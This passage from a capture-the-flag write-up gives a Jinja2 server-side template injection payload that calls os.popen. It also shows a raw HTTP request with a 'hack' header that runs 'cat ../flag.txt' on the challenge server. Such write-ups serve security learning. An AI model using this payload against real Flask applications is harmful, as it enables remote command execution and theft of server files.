 payload: {{url_for.__globals__.os.popen(request.headers.hack).read()}}
Now, we need to supply our executable commands in the request header
named ‘hack’. To achieve this, intercept the form’s POST request using Burp
Suite and modify the parameters accordingly.
GET /{{url_for.__globals__.os.popen(request.headers.hack).read()}} HTTP/1.1
hack: cat ../flag.txt
Host: chal.pctf.competitivecyber.club:5555
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
Referer: http://chal.pctf.competitivecyber.club:5555/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close